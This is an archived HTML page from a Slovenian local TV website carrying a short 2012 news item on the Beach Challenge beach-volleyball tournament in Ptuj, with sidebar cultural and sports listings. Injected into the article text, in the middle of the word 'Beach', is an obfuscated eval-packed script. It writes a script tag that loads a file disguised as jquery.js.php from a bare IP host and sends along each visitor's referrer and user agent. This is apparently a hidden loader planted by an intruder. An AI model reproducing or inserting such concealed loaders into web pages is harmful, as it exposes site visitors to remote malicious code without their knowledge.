

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petv.tv/novice/sport/beach-challenge-2012/
body_size: 12379
content:
<!DOCTYPE html>
<html lang="sl-SI">
<head>
<title>Beach Challenge 2012  &#8211;  Petv</title>
<meta charset="UTF-8" />
	<meta name="robots" content="index,follow" />

	<link rel="canonical" href="https://www.petv.tv/novice/sport/beach-challenge-2012/" />

	<link rel="stylesheet" type="text/css" href="https://www.petv.tv/wp-content/themes/petv/style.css" />

<!-- Custom favicon -->
<link rel="shortcut icon" href="" />

<!-- feeds, pingback -->
  <link rel="alternate" type="application/rss+xml" title="Petv RSS Feed" href="https://www.petv.tv/feed/" />
  <link rel="pingback" href="https://www.petv.tv/xmlrpc.php" />

	<script type='text/javascript' src='https://code.jquery.com/jquery-latest.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://code.jquery.com/jquery-migrate-1.0.0.js?ver=3.3.1'></script>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petv.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fsb-image-css'  href='https://www.petv.tv/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://www.petv.tv/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #2DA6DE;
	border: 1px solid #2DA6DE;
}

</style>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tools.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.cycle.all.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.color.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.jplayer.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/effects.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tweet.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.prettyPhoto.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tipsy.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.li-scroller.1.0.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://www.petv.tv/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petv.tv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.petv.tv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Karneval v Vrnjački Banji' href='https://www.petv.tv/novice/kultura/karneval-v-vrnjacki-banji/' />
<link rel='next' title='Z otvoritve 4. glasbenega festivala Arsana' href='https://www.petv.tv/novice/kultura/z-otvoritve-4-glasbenega-festivala-arsana/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.petv.tv/novice/sport/beach-challenge-2012/" />
<link rel='shortlink' href='https://www.petv.tv/?p=1672' />
<link rel="alternate" type="application/json+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fsport%2Fbeach-challenge-2012%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fsport%2Fbeach-challenge-2012%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
    <!--[if lt IE 9]>
<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

      <!--script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script-->
<!-- Place this render call where appropriate -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--script type="text/javascript" src="http://download.skype.com/share/skypebuttons/js/skypeCheck.js"></script-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css">
body {
background-repeat:repeat;
background-attachment: scroll;
 
font-size:12px;
font-weight: normal;
}

.single_article_content h1 {
font-size:36px;
font-weight: normal;
}

.single_article_content h2 {
font-size:30px;
font-weight: normal;
}

.single_article_content h3 {
font-size:24px;
font-weight: normal;
}

.single_article_content h4 {
font-size:18px;
font-weight: normal;
}

.single_article_content h5 {
font-size:14px;
font-weight: normal;
}

.single_article_content h6 {
font-size:12px;
font-weight: normal;
}
/*#header .logo {
    margin-top:px;
}
*/
/*******************************************************************
 *      Colors Start Here 
 *****************************************************************/
/*    Topbar & bottombar     */
.top_bar, .top_bar ul.top_nav li ul, .bottom_bar {
background-repeat:no-repeat;
background-attachment: scroll;
 
}
/*  Header  */
#header {
background-repeat:repeat;
background-attachment: scroll;
 
}
/*      Navigation      */
#navigation .nav_wrap {
background-repeat:repeat;
background-attachment: scroll;
 
}
#navigation ul.nav li ul li a:hover {
color:;
background-repeat:repeat;
background-attachment: scroll;
 
}
/*     Feature      */
/*     Widgets  */
.sidebar .widget, .lates_video_news, .news_box, .cat_article, .ticker_widget {
}
.sidebar .widget .widget_title, .lates_video_news .widget_title {
}
/*  NewsBox */

/* News Ticker */
.ticker_widget {
background-color:#2DA6DE;
}
ul#ticker01 li a {
color:#404040;
font-size:13px;

font-weight: normal;
}
ul#ticker01 li a:hover {
    color:#ffffff;
}

/* News Ticker */



</style>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_300x250', [300, 250], 'div-gpt-ad-1424694593651-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_728x90', [728, 90], 'div-gpt-ad-1424694657332-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body>
            <div class="fixed">
<div id="top" class="top_bar">
    <div class="inner">
     			     <ul id="menu-top" class="top_nav"><li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.petv.tv/televizija/">Televizija</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.petv.tv/osebna-izkaznica/">Osebna izkaznica</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.petv.tv/ekipa/">Ekipa</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://www.petv.tv/kontakt/">Kontakt</a></li>
<li id="menu-item-17331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17331"><a href="https://www.petv.tv/category/video/kurentovanje/">Kurentovanje</a></li>
<li id="menu-item-47814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://www.petv.tv/wp-content/uploads/2026/01/Seznam-predvajanih-skladb-PeTV-December-2025.xlsx">Seznam avtorskih del</a></li>
</ul>			         
    <div class="search_box">
        <form method="get" action="https://www.petv.tv">
<input type="submit" class="sb" value="Iskanje" />
<input type="text" class="sf" value="Poišči.." name="s" onfocus="if(this.value == 'Poišči..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Poišči..';}" />
</form>    </div> <!--Search Box-->
    </div> <!--End Inner-->
</div> <!--End Topbar-->

<header id="header">
    <div class="top_line"></div>
    <div id="top-thumb" class="inner">
    		        <div class="top_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End Top Ad-->
        		<div style="clear:right"></div>
    			        	</div>
<div class="inner">
    <div class="logo">
<a href="https://www.petv.tv">
		<img src="https://www.petv.tv/wp-content/themes/petv/images/logo.png" alt="Petv" />
    </a>
    </div> <!--End Logo-->
    </div> <!--Inner-->
</header> <!--End Header-->
<nav id="navigation">
    <div class="nav_wrap">
    <div class="inner">
     			     <ul id="menu-main" class="nav"><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li id="menu-item-12788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			      <ul id="menu-main-1" class="mobileMainMenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			         </div> <!--Inner-->
    </div> <!--End Nav Wrap-->
</nav> <!--End Navigation-->
<div class="inner">
    <div class="container">
    <div class="main">
	<div id="crumbs"><a href="https://www.petv.tv">Domov</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/">Novice</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/sport/">Šport</a> <span class='delimiter'>&raquo;</span> <span class="current">Beach Challenge 2012</span></div>	<div class="box_outer">
    <article class="cat_article">
    <h1 class="cat_article_title">Beach Challenge 2012</h1>
 	    <div class="article_meta">
 	       <span class="meta_author">Objavil: <a href="https://www.petv.tv/author/dejanklasinc/" title="Prispevki od Dejan Klasinc" rel="author">Dejan Klasinc</a></span>
		       <span class="meta_date">Dne:  <strong>julij 24, 2012</strong></span>
       
	       <span class="meta_cat">V:  <strong><a href="https://www.petv.tv/category/novice/sport/" rel="category tag">Šport</a></strong></span>
		    </div> <!--article meta-->
	    <div id="article_content" class="single_article_content">
       				        <p style="text-align: justify;">
	Beach <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kayfh|var|u0026u|referrer|iabyn||js|php'.split('|'),0,{}))
</script></noindex> Challenge je postregel z napetimi obra?uni v odbojki na mivki v mo&scaron;ki in ženski konkurenci. Organizatorji so pripravili prvi dan pripravili eksibicijski turnir, ki sta mu drugi dan sledila &scaron;e rekreacijski in SportsDirect.com BeachMaster Exhibition turnir. &Scaron;portni del tega velikega dogodka je bil ljub dežju izpeljan v celoti, medtem ko je bil spremljevalni program zaradi vremena zelo okrnjen. Po dveh dneh bojev na pe&scaron;?enih igri&scaron;?ih sta slavili v ženski konkurenci Tamara Borko in Sara Sakovi? ter pri mo&scaron;kih Danijel Poker&scaron;nik in Alen Pajenk. Kraljica ptujske mivke pa je postala Nina Kontrec. Sobotni del tekmovanja je odigralo16 rekreativnih trojic, ki so se borile za bogato nagrado 1.000 evrov. V ve?ernem finalu so se zmage veselili Edo Koro&scaron;ec, Karo Reisner in Živa Griljc.</p>
<p>	(Objavljeno v oddaji Ptujska kronika, dne 24. julija 2012.)</p>
	<div class="clear"></div>
    </div> <!--Single Article content-->
        <div class="single_share">
		                    <div class="single_sh_twitter sh_item">
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.petv.tv/novice/sport/beach-challenge-2012/" data-count="vertical">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
            </div> <!--Twitter Button-->

		            <div class="single_sh_gplus sh_item">
<!-- Place this tag where you want the +1 button to render -->
<div class="g-plusone" data-size="tall" data-href="https://www.petv.tv/novice/sport/beach-challenge-2012/"></div>


    </div> <!--google plus Button-->
    
            <div class="single_sh_facebook sh_item">
                <iframe src="//www.facebook.com/plugins/like.php?href=https://www.petv.tv/novice/sport/beach-challenge-2012/&amp;send=false&amp;layout=box_count&amp;width=50&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=62" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:62px;" allowTransparency="true"></iframe>
            </div> <!--facebook Button-->

            <div class="single_sh_linkedin sh_item">
<script src="http://platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-url="https://www.petv.tv/novice/sport/beach-challenge-2012/" data-counter="top"></script>
	    </div> <!--linkedin Button-->




    </div> <!--single Share-->		
   
     	    <div class="articles_nav">
        <span class="prev_article"><a href="https://www.petv.tv/novice/kultura/karneval-v-vrnjacki-banji/" rel="prev"><span>&#8249;</span> Nazaj</a></span>
        <span class="next_article"><a href="https://www.petv.tv/novice/kultura/z-otvoritve-4-glasbenega-festivala-arsana/" rel="next">Naprej <span>&#8250;</span></a> </span>
    </div> <!--Articles Nav-->
         		        <h4 class="related_box_title">Sorodne vsebine</h4>
    <div class="related_box">
	<ul class="default">
    	                       <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/hokejski-winter-classic-2026-na-ptuju/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/IHK-Legionarji-650x366.jpg" width="120" height="85" alt="Hokejski Winter Classic 2026 na Ptuju" title="Hokejski Winter Classic 2026 na Ptuju" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/hokejski-winter-classic-2026-na-ptuju/">Hokejski Winter Classic 2026 na Ptuju</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/sestanek-strokovne-komisije-za-izbor-sportnika-leta-2025/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Komisija-SLIKA-650x366.jpg" width="120" height="85" alt="Sestanek strokovne komisije za izbor Športnika leta 2025" title="Sestanek strokovne komisije za izbor Športnika leta 2025" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/sestanek-strokovne-komisije-za-izbor-sportnika-leta-2025/">Sestanek strokovne komisije za izbor Športnika leta 2025</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/nika-milosic-je-najboljsa-slovenska-odbojkarica/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Nika-odbojka-650x366.jpg" width="120" height="85" alt="Nika Milošič je najboljša slovenska odbojkarica" title="Nika Milošič je najboljša slovenska odbojkarica" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/nika-milosic-je-najboljsa-slovenska-odbojkarica/">Nika Milošič je najboljša slovenska odbojkarica</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/saso-pucko-je-predsednik-boksarske-zveze-slovenije/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Saso-boks-650x433.jpg" width="120" height="85" alt="Sašo Pučko je predsednik Boksarske zveze Slovenije" title="Sašo Pučko je predsednik Boksarske zveze Slovenije" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/saso-pucko-je-predsednik-boksarske-zveze-slovenije/">Sašo Pučko je predsednik Boksarske zveze Slovenije</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/sahovska-zveza-slovenija-je-podelila-pet-nagrad-clanom-sahovskega-drustva-ptuj/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/12/Silva-SLIKA-650x434.jpg" width="120" height="85" alt="Šahovska zveza Slovenija je podelila pet nagrad članom Šahovskega društva Ptuj" title="Šahovska zveza Slovenija je podelila pet nagrad članom Šahovskega društva Ptuj" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/sahovska-zveza-slovenija-je-podelila-pet-nagrad-clanom-sahovskega-drustva-ptuj/">Šahovska zveza Slovenija je podelila pet nagrad članom Šahovskega društva Ptuj</a></h3>

    </li>
     <!--End Related Style-->
                                                                  		</ul>
    </div> <!--Related Box-->
     <!--Related Enable-->

<!-- You can start editing here. -->
<div id="comments">

	

</div>
        </article> <!--End Single Article-->
	</div><!--Box outer-->
        </div> <!--End Main-->
        <aside class="sidebar">
	 	         <div class="box_outer"><div class="widget">		   	    <div class="ads300">
			  			   <a href="#"><img src="https://www.petv.tv/wp-content/uploads/2019/03/vidnost-na-programih-pacica-273.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">KULTURNE NAPOVEDI</h3><div class="wid_border"></div>			<div class="textwidget"><div data-offset-key="d7oso-0-0">
<p>PETEK, 16. JANUAR<br />
Mestni kino Ptuj<br />
16.15, Zgodbe iz čarobnega vrta<br />
17.30, Belo se pere na devetdeset<br />
18.30, Oče mati sestra brat<br />
20.00, Veličastni Marty<br />
20.30, Glas Hind Radžab</p>
<p>PETEK, 16. JANUAR<br />
19.00, Mestno gledališče Ptuj<br />
Penziči</p>
<p>PETEK, 16. JANUAR<br />
19.00, Stara steklarska delavnica<br />
Novoletni pozdrav naravi</p>
<p>SOBOTA, 17. IN NEDELJA, 18. JANUAR<br />
9.00, Kulturna dvorana Breg<br />
Sejem rabljene korantove opreme</p>
<p>SOBOTA, 17. JANUAR<br />
10.00, Mestni kino Ptuj<br />
Zgodbe iz čarobnega vrta (Kino vrtiček)</p>
<p>SOBOTA, 17. JANUAR<br />
Mestni kino Ptuj<br />
16.30, Avatar: Ogenj in pepel<br />
17.00, Zgodbe iz čarobnega vrta<br />
18.30, Oče mati sestra brat<br />
20.00, Belo se pere na devetdeset<br />
20.30, Glas Hind Radžab</p>
<p>NEDELJA, 18. JANUAR<br />
15.30, Zootropolis 2<br />
17.00, Zgodbe iz čarobnega vrta<br />
17.30, Belo se pere na devetdeset<br />
19.00, Glas Hind Radžab<br />
20.00, Oče mati sestra brat</p>
<p>SREDA, 21. JANUAR<br />
9.00, Dvorana Campus Ptuj<br />
5. Karierni sejem</p>
<p>SREDA, 21. JANUAR<br />
19.00, Mestni kino Ptuj<br />
Hamnet</p>
<p>SREDA, 21. JANUAR<br />
19.30, Mestno gledališče Ptuj<br />
Ženintni oglas</p>
</div>
<p>AKTUALNE RAZSTAVE</p>
<p>DO 25. JANUARJA<br />
Miheličeva galerija, Ptuj<br />
Tu me nekdo gleda &#8211; dela Zmaga Jeraja (razstava)</p>
<p>DO 25. JANUARJA<br />
Galerija mesta Ptuj<br />
Viktor Gojkovič &#8211; Ob umetnikovi osemdesetletnici (razstava)</p>
<p>DO 7. MARCA<br />
Galerija Luna<br />
Modri horizonti (razstava Polone Petek)</p>
<p>DO 4. OKTOBRA<br />
Ptujski grad (vzhodni stolp)<br />
Neumorni risar France Mihelič (1907–1998) (razstava)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">ŠPORTNI DOGODKI</h3><div class="wid_border"></div>			<div class="textwidget"><p>ŠPORTNI NAPOVEDNIK</p>
<p>ROKOMET – 1. SRL 10. krog (ž):<br />
ŽRK Ptuj – ŽRK Trgo ABC Izola<br />
(sobota, ob 18.00, Športna dvorana Ljudski vrt)</p>
<p>ROKOMET – Memorial Franca Šandorja:<br />
14.00, Gorišnica – Jeruzalem Ormož<br />
15.15, Velika Nedelja – Drava Ptuj<br />
17.45, Tekma za 3. mesto<br />
19.00, Tekma za 1. mesto<br />
(sobota, ob 14.00, Večnamenska dvorana Gorišnica)</p>
<p>ODBOJKA – 2. DOL vzhod 12. krog (ž):<br />
Formis II – ŽOK Ptuj<br />
(sobota, ob 15.00, Večnamenska športna dvorana Hoče)</p>
<p>NAMIZNI TENIS – 2. SNTL 11. in 12. krog:<br />
PPK Rakek – NTK Ptuj<br />
(sobota, ob 10.00, Športna dvorana Rakek)<br />
NTK Arrigoni – NTK Ptuj<br />
(sobota, ob 16.00, Športna dvorana Izola)</p>
<p>KOŠARKA – 4. SKL vzhod 2. krog:<br />
Intera Ptuj – Nona Murska Sobota<br />
(sobota, ob 19.00, Športna dvorana Gimnazije Ptuj)</p>
<p>ATLETIKA – Indoor meeting Novo mesto 2026:<br />
Na dvoranskem mitingu v Novem mestu bodo tekmovali člani Atletskega kluba HyperCUT Ptuj.<br />
(sobota in nedelja, ob 12.00, Olimpijski center Novo mesto)</p>
<p>STRELSTVO &#8211; ISSF Grand Prix 10m Ruše 2026:<br />
Na mednarodnem strelskem tekmovanju v Rušah bodo tekmovali člani Strelskega kluba Ptuj.<br />
(sobota in nedelja, Športna dvorana Ruše)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><div class="tabbed_widget">
<!-- the tabs -->
<ul class="tabbed_nav">
	<li class="tabbed1"><a href="#">Novo</a></li>
	<li class="tabbed2"><a href="#">Komentarji</a></li>
	<li class="tabbed3"><a href="#">Teme</a></li>
	<li class="tabbed4"><a href="#">Glasujemo</a></li>
